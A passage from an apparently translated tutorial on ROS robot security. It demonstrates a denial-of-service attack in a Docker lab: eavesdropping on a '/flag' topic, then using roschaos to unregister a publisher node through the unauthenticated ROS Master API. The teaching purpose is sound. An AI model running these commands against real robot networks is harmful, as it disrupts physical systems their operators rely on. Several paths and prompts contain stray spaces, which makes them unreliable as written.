network. While many of these design decisions seem very elegant from a software development standpoint, this opens several attack surfaces in ROS. Apart from the ability to disable individual nodes (as a form of DOS attack), eavesdropping in ROS is easy because there is no encrypted communication [4]. This way, anyone can read the data that the application is sending.
To carry out attacks on ROS applications, you can use two ready-made utilities: roschaos and ROSPenTo. They exploit vulnerabilities in the ROS API [5].
2. Unauthenticated registration / deregistration using ROS Master API
The ROS Master API does not require authentication for registration and deregistration of publishers, subscribers, and services [6]. This leads to a vulnerability that can be easily exploited using off-the-shelf penetration testing tools by an attacker who has access to the internal robotic network [7].
Building a Docker image and running a Docker container:
$ docker build -t basic_cybersecurity11:latest .
$ docker run -it  --name basic_cybersecuirity11 basic_cybersecurity11:latest
Launching ROS nodes and topics participating in the network after starting the container:
root@xxx:/# rosrun scenario1 talker &
root@xxx:/# rosrun scenario1 listener
Now let's open and initialize another command line in the same Docker container:
$ docker exec –it basic_cybersecurity11 /bin/bash
root@xxx:/# . /opt/ros/kinetic/setup.bash
In the newly opened terminal, display a list of nodes and topics:
root@xxx:/# rosnode list
/listener
/publisher
/rosout
root@d64845e9601e:/# rostopic list
/flag
/rosout
/rosout_agg
We are interested in the previously launched nodes / publisher and / subscriber. Both of them communicate via the / flag topic (you can check this either by looking at the source code of the nodes or using the rosnode info command):
root @xxx: / # rostopic echo / flag
data: "br {N (* - E6NgwbyWc"
---
data: "br {N (* - E6NgwbyWc"
---
data: "br {N (* - E6NgwbyWc"
---
Unregister the / publisher node from the / listener node using the roschaos utility for auditing the security of ROS systems:
root@xxx:/# rosnode list
/listener
/publisher
/rosout
root@xxx:/# roschaos master unregister node --node_name /publisher
Unregistering /publisher
You can see that the / listener node has stopped receiving messages. We can check the list of nodes:
root@xxx:/# rosnode list
/listener
/rosout
We can observe that ROS Master no longer finds the / publisher node as it is no longer registered. However, the talker process is still running:
root@xxx:/# ps -e
  PID TTY          TIME CMD
    1 pts/0    00:00:00 launch_script.b
   31 pts/0    00:00:00 roscore
   42 ?        00:00:01 rosmaster
   55 ?        00:00:01 rosout
   72 pts/0    00:00:00 bash
42